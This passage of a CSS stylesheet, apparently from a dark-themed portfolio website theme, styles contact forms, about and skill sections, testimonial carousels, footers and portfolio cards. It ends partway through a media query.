.contact-about-area .social-area .social-icone a {
  width: 61px;
  height: 61px;
  line-height: 62px;
  margin: 15px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  transition: var(--transition);
  display: inline-block;
  text-align: center;
  font-size: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone a {
    margin: 5px;
  }
}
.contact-about-area .social-area .social-icone a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.contact-about-area .social-area .social-icone a svg {
  stroke-width: 2;
  width: 20px;
  color: var(--color-lightn);
  transition: var(--transition);
}
.contact-about-area .social-area .social-icone a:hover {
  transform: translateY(-5px);
  color: var(--color-primary);
}
.contact-about-area .social-area .social-icone a:hover svg {
  color: var(--color-white);
}
.contact-about-area .social-area .social-icone a:hover::before {
  opacity: 1;
}
.contact-about-area:hover .thumbnail img {
  transform: scale(1.1);
}

.contact-form-wrapper {
  box-shadow: var(--shadow-1);
  padding: 30px;
  border-radius: 10px;
  margin-left: 20px;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-form-wrapper {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper {
    padding: 20px;
  }
}
.contact-form-wrapper label {
  font-size: 12px;
  color: #a0a8b3;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin-bottom: 14px;
  text-align: left;
  display: block;
}
.contact-form-wrapper input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn) !important;
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper input {
    margin-bottom: 15px;
  }
}
.contact-form-wrapper input:focus {
  background: #191b1e;
}
.contact-form-wrapper textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper textarea {
    min-height: 150px;
  }
}
.contact-form-wrapper textarea:focus {
  border-color: var(--color-primary);
  box-shadow: none;
}
.contact-form-wrapper .introduce {
  display: flex;
  justify-content: space-between;
}
.contact-form-wrapper .introduce input {
  width: 100%;
  transition: 0.4s;
}
.contact-form-wrapper a.rn-btn span {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  transform: var(--transition);
  margin-left: 5px;
}
.contact-form-wrapper a.rn-btn svg {
  transition: var(--transition);
}
.contact-form-wrapper a:hover svg {
  margin-left: 10px;
}
.contact-form-wrapper .email-area {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .email-area {
    margin-top: 0;
  }
}
.contact-form-wrapper .subject {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .subject {
    margin-top: 0;
  }
}
.contact-form-wrapper .message {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .message {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .rn-btn {
    display: block;
    text-align: center;
  }
}

.error-msg {
  margin-top: 20px;
  background: #ff00031f;
  padding: 10px;
  border-radius: 10px;
  text-align: center;
}

.error-msg p {
  color: var(--color-danger);
}

.success-msg {
  margin-top: 20px;
  padding: 10px 16px;
  border-radius: 6px;
  text-align: center;
}

.success-msg p {
  color: var(--color-success);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  border-color: transparent;
  box-shadow: var(--shadow-1);
  color: var(--color-danger);
  padding: 10px 16px;
  border-radius: 6px;
  font-size: 14px;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
  color: var(--color-warning);
}

.wpcf7 form.spam .wpcf7-response-output {
  color: var(--color-warning);
  /* Orange */
}

.wpcf7 form.sent .wpcf7-response-output {
  color: var(--color-success);
  /* Green */
}

.elementor-766 .elementor-widget-image img {
  border-radius: 8px;
}

.wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-bottom: 20px;
}

.wpcf7-not-valid-tip {
  color: var(--color-danger);
  font-size: 12px;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 500;
}

.contact-form-wrapper .introduce input.wpcf7-not-valid,
.contact-form-wrapper .introduce textarea.wpcf7-not-valid {
  border-color: var(--color-primary) !important;
}

.rnt-contact-form {
  padding-bottom: 10px;
}

.wpcf7-spinner {
  display: none;
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 10px;
}

.submitting .wpcf7-spinner {
  display: block;
}

.page-developer .rn-about-area .image-area {
  margin-right: 0;
}

.rn-about-area .image-area {
  padding: 30px;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
  margin-right: 20px;
}
@media only screen and (max-width: 479px) {
  .rn-about-area .image-area {
    margin-right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .image-area {
    padding: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
.rn-about-area .image-area .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.rn-about-area .image-area .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
  width: 100%;
}
.rn-about-area .image-area .thumbnail img:hover {
  transform: scale(1.08);
}
.rn-about-area .contant {
  top: 50%;
  position: relative;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .contant {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant {
    padding: 0 10px;
    padding-top: 16px;
  }
}
.rn-about-area .contant .description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
  padding-right: 10%;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description {
    line-height: 26px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .contant .description {
    margin-bottom: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant .description {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant .description {
    line-height: 26px;
    text-align: center;
  }
}
.rn-about-area .contant .description:nth-child(2) {
  margin-bottom: 20px;
  margin-top: 23px;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description:nth-child(2) {
    line-height: 26px;
    margin-bottom: 10px;
  }
}
.rn-about-area .rn-btn {
  padding: 18px 35px;
}
@media only screen and (max-width: 575px) {
  .rn-about-area .rn-btn {
    width: 80%;
    margin: auto;
    display: block;
    text-align: center;
  }
}

.sticky-home-wrapper .section-height {
  padding: 35px 40px 40px;
  border-radius: 10px;
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .section-height {
    text-align: center;
  }
}
.sticky-home-wrapper .section-height::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  filter: blur(1px);
  z-index: -1;
}
.sticky-home-wrapper h5.title {
  position: relative;
  margin-bottom: 15px;
  font-size: 30px;
  text-align: left;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
    font-size: 24px;
  }
}
.sticky-home-wrapper h5.title::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #121415;
  bottom: -18px;
  left: 0;
}
.sticky-home-wrapper .rn-about-area .inner p {
  margin: 0;
}
.sticky-home-wrapper .rn-about-area .inner p:nth-child(2) {
  margin-bottom: 25px;
}
.sticky-home-wrapper .rn-about-area .inner p.about-disc {
  font-size: 18px;
  color: var(--color-body);
  line-height: 28px;
}
.sticky-home-wrapper .rn-skill-area .inner.slide {
  margin-bottom: 0;
  padding-bottom: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner {
  padding-top: 0 !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.margin-top-25 {
  margin-top: 25px !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  padding: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share {
  margin: -10px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  width: 76px;
  height: 76px;
  line-height: 76px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 10px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
    height: 65px;
    width: 65px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
  max-height: 30px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
    max-height: 27px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
  justify-content: flex-start;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
    justify-content: center;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li img {
  max-width: 23px;
}
.sticky-home-wrapper .single-card-sticky .card-list {
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 20px;
  color: var(--color-lightn);
  position: relative;
  line-height: 38px;
  transition: var(--transition);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li::before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background-color: var(--color-body);
  border-radius: 50%;
  top: 50%;
  left: -20px;
  opacity: 0.3;
  transform: translateY(-50%);
}
.sticky-home-wrapper .single-card-sticky .card-list li a {
  font-size: 18px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-body);
  line-height: 38px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li a svg,
.sticky-home-wrapper .single-card-sticky .card-list li a i {
  width: 0px;
  transition: var(--transition);
  color: var(--color-primary);
  opacity: 0;
  top: 4px;
  position: relative;
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover {
  margin-top: 5px;
  color: var(--color-primary);
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover svg,
.sticky-home-wrapper .single-card-sticky .card-list li a:hover i {
  font-size: 24px;
  width: 24px;
  opacity: 1;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner {
  padding: 10px 1px 57px 1px;
  box-shadow: none;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner::before {
  display: none;
}
.sticky-home-wrapper .contact-form-wrapper {
  box-shadow: none;
  padding: 0;
  margin: 0;
}

.portfolio-popup-thumbnail img {
  border-radius: 10px;
}

.rn-testimonial-carousel.carousel .carousel-indicators {
  top: 84%;
  left: 0;
  justify-content: flex-start;
  margin-left: 0;
}
.rn-testimonial-carousel.carousel .carousel-indicators li {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
  margin: 0 8px;
}
.rn-testimonial-carousel.carousel .carousel-indicators li.active {
  background: var(--color-primary);
}
.rn-testimonial-carousel.carousel a {
  width: 20px;
  height: 20px;
  top: -39%;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel a {
    top: -31%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel a {
    top: -33%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel a {
    top: -25%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel a {
    top: -24%;
  }
}
.rn-testimonial-carousel.carousel a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
}
.rn-testimonial-carousel.carousel a:hover::before {
  opacity: 1;
}
.rn-testimonial-carousel.carousel a:hover svg {
  color: var(--color-primary);
}
.rn-testimonial-carousel.carousel a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-testimonial-carousel.carousel .carousel-control-prev {
  left: 79%;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 70%;
    left: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 82%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 74%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 71%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 58%;
  }
}
.rn-testimonial-carousel.carousel .carousel-control-next {
  right: 0;
}
.rn-testimonial-carousel.carousel.slide {
  padding-bottom: 0;
}

.about-skill-style {
  padding: 0;
  margin: 30px 0;
  list-style: none;
}
.about-skill-style li {
  display: flex;
  list-style: none;
  align-items: center;
  font-size: 18px;
  line-height: 1.5;
}
.about-skill-style li svg,
.about-skill-style li i {
  width: 18px;
  height: auto;
  color: var(--color-lightn);
  margin-right: 15px;
  font-size: 18px;
}
.about-skill-style li span {
  color: var(--color-body);
}

.tab-content-wrapper img {
  width: 100%;
}

.carousel-item img {
  width: 100%;
}

div#carouselExampleControlsImg {
  padding-bottom: 0;
}

div#carouselExampleControlsImg:hover .carousel-control-prev,
div#carouselExampleControlsImg:hover .carousel-control-next {
  opacity: 1;
}

.carousel-control-prev,
.carousel-control-next {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  transition: 0.4s;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  line-height: 1;
  opacity: 0;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
  left: auto;
}

.skill-style-1 {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 60px;
  margin-bottom: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 {
    margin-top: 33px;
  }
}
.skill-style-1 li {
  text-align: center;
  box-shadow: var(--shadow-1);
  margin-right: 40px;
  align-items: center;
  justify-content: center;
  display: flex;
  border-radius: 10px;
  position: relative;
  cursor: pointer;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 20px 30px;
  flex-basis: 20%;
  padding: 35px 30px;
  min-height: 130px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 767px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 479px) {
  .skill-style-1 li {
    flex-basis: 80%;
  }
}
.skill-style-1 li::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.skill-style-1 li:hover::before {
  opacity: 1;
}
.skill-style-1 li:hover img {
  transform: scale(1.05);
  filter: grayscale(0);
  opacity: 1;
}
.skill-style-1 li img {
  max-height: 50px;
  transition: var(--transition);
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.footer-area h4 span {
  padding: 20px 23px;
  box-shadow: var(--shadow-1);
  display: inline-block;
  border-radius: 50%;
  font-size: 30px;
  line-height: 30px;
  color: var(--color-primary);
  margin-bottom: 23px;
}
.footer-area .description {
  font-size: 17px;
  color: var(--color-body);
  font-family: var(--font-primary);
}
.footer-area .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-area .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-area .description a:hover {
  color: var(--color-primary);
}
.footer-area .description a:hover::before {
  width: 100%;
}
.footer-area .logo a img {
  max-height: 100px;
}

/*-----------------------
    Footer Style Two  
--------------------------*/
.footer-style-2 .copyright .description {
  color: var(--color-body);
  font-size: 18px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .copyright .description {
    padding: 0 44px;
  }
}
@media only screen and (max-width: 479px) {
  .footer-style-2 .copyright .description {
    padding: 0 30px;
  }
}
.footer-style-2 .copyright .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-style-2 .copyright .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
.footer-style-2 .copyright .description a:hover::before {
  width: 100%;
}
.footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
  margin-bottom: 35px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
    text-align: left;
  }
}
.footer-style-2 .logo-thumbnail img,
.footer-style-2 .widget_media_image img {
  max-width: 100%;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .social-icone-wrapper .social-share {
    justify-content: left;
  }
}
.footer-style-2 .social-icone-wrapper .social-share li {
  margin: 0 25px 25px 0;
}
.footer-style-2 .social-icone-wrapper .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 64px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.footer-style-2 .social-icone-wrapper .social-share li a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover {
  transform: translateY(-3px);
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover::after {
  opacity: 1;
}
.footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}
.footer-style-2 .ft-widget-list-wrapper {
  margin-left: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
  }
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper {
    text-align: left;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
  font-size: 18px;
  text-transform: uppercase;
  color: var(--color-primary);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
    margin-bottom: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  padding: 0;
  margin-left: 0;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer {
    margin-top: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li {
  margin-bottom: 8px;
  list-style: none;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  font-size: 17px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-lightn);
  position: relative;
  display: inline-block;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
    font-size: 16px;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a::after {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover {
  color: var(--color-primary) !important;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover::after {
  width: 100%;
}

.footer-style-2 .copyright .description a::after {
  display: none;
}

/*--------------------------
    Unit Test Footer  
---------------------------*/
.footer-style-2 .ft-widget-list-wrapper {
  margin-top: -40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  margin-top: 40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer select {
  background: url(../images/icons/arrow-icon.png) 94% center no-repeat transparent;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul {
  padding: 0;
  margin-left: 0;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul ul {
  padding-left: 20px;
}

/*---------------------------
    Portfolio Area Styles 
-----------------------------*/
.project-archive-wrapper {
  margin-top: -20px;
}

.rn-portfolio {
  text-align: left;
  padding: 30px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-portfolio {
    padding: 20px;
  }
}
.rn-portfolio .inner {
  position: relative;
}
.rn-portfolio .inner .thumbnail {
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail img {
  width: 100%;
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .thumbnail img {
    height: inherit;
  }
}
.rn-portfolio .inner .thumbnail video {
  border-radius: 10px;
  height: 100%;
  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
.rn-portfolio .inner .content {
  padding-top: 18px;
}
.rn-portfolio .inner .content .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-portfolio .inner .content .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--color-separator);
  font-size: 11px;
  margin: -5px;
}
.rn-portfolio .inner .content .category-info .category-list a,
.rn-portfolio .inner .content .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: block;
  display: inline-block;
  padding: 5px;
}
.rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-portfolio .inner .content .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .category-info .meta span a i {
  margin-right: 5px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title {
  margin: 0;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-portfolio .inner .content .title a i,
.rn-portfolio .inner .content .title span i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-portfolio .inner .content .title:hover a,
.rn-portfolio .inner .content .title:hover span {
  color: var(--color-primary);
}
.rn-portfolio .inner .content .title:hover a i,
.rn-portfolio .inner .content .title:hover span i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-portfolio .inner .preview-type {
  position: absolute;
  right: 12px;
  top: 12px;
  z-index: 5;
  display: inline-block;
  line-height: 1;
  color: #fff;
  opacity: 0.3;
  pointer-events: none;
}
.rn-portfolio::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-portfolio:hover::before {
  opacity: 1;
}
.rn-portfolio:hover .thumbnail img {
  transform: scale(1.1);
}
.rn-portfolio:hover video {
  transform: scale(1.1);
}

.portfolio-slick-activation .rn-portfolio-slick {
  padding: 35px 15px;
}

.blog-slick-activation {
  margin: -35px -15px;
}
@media only screen and (max-width: 1199px) {
  .blog-slick-activation {
    margin: -26px -15px -57px -16px;
  }
}
.blog-slick-activation .rn-blog-slick {
  padding: 35px 15px;
}
/*-----------------------------
    Portfolio Style Two  
-------------------------------*/
.portfolio-style-two .carousel.slide {
  box-shadow: var(--shadow-1);
  border-radius: 10px !important;
  padding: 55px !important;
  margin-top: 55px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 26px;
    border-radius: 22%;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 25px;
    top: 752px;
    border-radius: 19%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 703px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
